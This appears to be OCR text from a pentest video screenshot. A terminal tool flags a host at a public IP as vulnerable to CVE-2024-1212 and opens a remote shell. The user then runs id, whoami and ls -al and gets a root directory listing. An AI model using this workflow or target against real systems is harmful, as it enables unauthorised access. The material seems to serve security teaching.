 1 2 3 4 6:35
pentesterclub@pentesterclub: ~/UCMDI
File Actions Edit View Help
pentesterclub@pentesterclub: ~/UCMDI × pentesterclub@pentesterclub: ~ ×
[+]
[+]
[+]
[+]
[+]
[+] Vulnerable | https://194.21.39.120 | CVE-2024-1212 | ir-kemp
[!] Interactive shell is ready. Please type your commands.
# id
sh: id: command not found
# whoami
sh: whoami: command not found
# ls -al
total 72
drwxrwxrwx 23 root root 1024 Sep 10 04:00 .
drwxrwxrwx 23 root root 1024 Sep 10 04:00 ..
drwxr-xr-x 4 root root 1024 Sep 9 06:20 .addons
lrwxrwxrwx 1 root root 6 Sep 9 06:20 .mnt → /.root
drwxrwxr-x 4 bal 65532 16384 Jan 1 1970 .root
drwxr-xr-x 5 root root 1024 Sep 8 2021 azurelinuxagent
drwxr-xr-x 2 root root 3072 Sep 8 2021 bin
drwxr-xr-x 2 root root 1024 Sep 8 2021 cgroup
drwxr-xr-x 2 root root 5120 Sep 9 06:20 dev
drwxr-xr-x 23 root root 5120 Sep 9 06:20 etc
-rwxr-xr-x 1 root root 10203 Sep 8 2021 initial_setup.sh
drwxr-xr-x 12 root root 1024 Sep 9 06:20 lib
drwxr-xr-x 2 root root 1024 Sep 8 2021 lib64
drwx------ 2 root root 12288 Sep 8 2021 lost+found
drwxr-xr-x 2 root root 1024 Sep 8 2021 mnt
lrwxrwxrwx 1 root root 9 Sep 8 2021 one4net → .mnt/data
drwxr-xr-x 4 root root 1024 Sep 8 2021 openssl
dr-xr-xr-x 922 root root 0 Sep 9 06:19 proc
drwxr-xr-x 3 root root 1024 Sep 8 2021 root
drwxr-xr-x 3 root root 5120 Sep 9 06:20 sbin
drwxr-xr-x 2 root root 3072 Sep 10 07:47 sks
dr-xr-xr-x 11 root root 0 Sep 9 06:20 sys
drwxrwxrwx 13 root root 500 Sep 10 12:35 tmp
drwxr-xr-x 4 root root 1024 Sep 8 2021 user
drwxr-xr-x 13 root root 1024 Sep 9 06:20 usr
drwxr-xr-x 12 root root 1024 Sep 9 06:20 var
# cd /home
sh: line 0: cd: /home: No such file or directory
#
Warning: Potential Security Risk Ahead
Advanced...